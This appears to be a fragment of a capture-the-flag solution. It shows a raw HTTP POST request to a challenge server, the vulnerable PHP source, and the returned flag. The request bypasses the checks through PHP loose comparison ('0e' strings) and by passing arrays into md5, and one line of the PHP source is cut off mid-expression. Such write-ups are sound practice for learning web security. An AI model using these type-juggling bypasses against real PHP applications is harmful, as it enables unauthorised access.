 POST /admin.php?flag1=0e1 HTTP/1.1
Host: chive.vaa.la:9125
Content-Type: application/x-www-form-urlencoded
Connection: close
Content-Length: 19
flag2[]=2&flag3[]=3
<?php
header("Content-Type: text/html; charset=UTF-8");
error_reporting(0);
include "./F14g.php";
highlight_file(__FILE__);
$get = $_GET['flag1'];
$post1 = $_POST['flag2'];
$post2 = $_POST['flag3'];
if(isset($get)&&isset($post1)&&isset($post2)){
if($get == '0e1234567' && $get !== '0e1234567'){
if(($post1 !== $post2 && md5($post1) === md5($post
{
echo '恭喜喵<br>';
echo $flag;
}
echo '最后一层, ^~^<br>';
}
echo "www, 下一层怎么办呢<br>";
}
恭喜喵
flag{f5cbe058-97f7-4a42-8e54-908e26d66121}最后一层, ^~^
www, 下一层怎么办呢